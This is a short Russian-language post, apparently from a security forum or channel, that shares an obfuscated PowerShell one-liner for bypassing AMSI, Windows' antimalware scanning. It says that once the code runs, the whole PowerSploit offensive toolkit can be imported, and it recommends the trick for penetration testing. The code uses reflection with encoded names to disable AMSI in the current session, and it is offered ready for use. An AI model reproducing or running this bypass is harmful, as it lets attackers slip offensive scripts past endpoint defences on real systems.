Один из любимых способов обхода AMSI. После выполнения, можете спокойно импортировать хоть весь PowerSploit. Нюансы останутся, конечно, но ты справишься.

В рамках анализа защищенности это часто пригождается. А вот на Red Team будет уместнее писать свои утилиты, для обхода сигнатур и просто потому что ты 31337.
автор (с) ad_pohueque
Код:
$A="5492868772801748688168747280728187173688878280688776828"
$B="1173680867656877679866880867644817687416876797271"
[Ref].Assembly.GetType([string](0..37|%{[char][int](29+($A+$B).substring(($_*2),2))})-replace " " ).GetField([string](38..51|%{[char][int](29+($A+$B).substring(($_*2),2))})-replace " ",'Non' + 'Public,Static').SetValue($null,$true)автор (с) ad_pohueque